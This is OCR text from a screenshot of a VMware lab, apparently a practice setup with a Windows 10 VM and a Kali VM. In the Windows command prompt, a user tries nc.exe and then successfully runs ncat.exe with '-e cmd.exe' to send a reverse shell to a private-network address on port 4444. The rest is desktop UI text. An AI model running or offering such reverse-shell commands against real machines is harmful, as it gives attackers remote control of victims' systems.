 Windows 10 x64 (3) - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 10 x64 (3)
kali
Network Connections
Administrator: Command Prompt - ncat.exe  192.168.157.131 4444 -e cmd.exe
Search Network Connections
his connection
Change settings of this connection
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>nc.exe 192.168.157.131 4444 -e cmd.exe
'nc.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>cd "C:\Program Files (x86)\Nmap"
C:\Program Files (x86)\Nmap>ncat.exe 192.168.157.131 4444 -e cmd.exe
Recy
Go
Chr
Note
Nm
Zenm
2 items
1 item selected
I'm Cortana. Ask me anything.
3:34 PM
5/29/2025
To direct input to this VM, click inside or press Ctrl+G.
5
34°C
Mostly cloudy
Search
3
2
ENG
IN
15:34
29-05-2025